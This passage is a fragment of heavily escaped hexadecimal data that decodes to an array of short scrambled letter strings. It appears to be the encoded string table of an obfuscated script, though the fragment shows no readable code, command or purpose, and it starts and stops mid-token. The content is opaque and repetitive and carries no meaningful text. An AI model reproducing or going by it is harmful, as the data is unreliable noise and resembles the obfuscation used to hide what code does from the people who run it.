5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x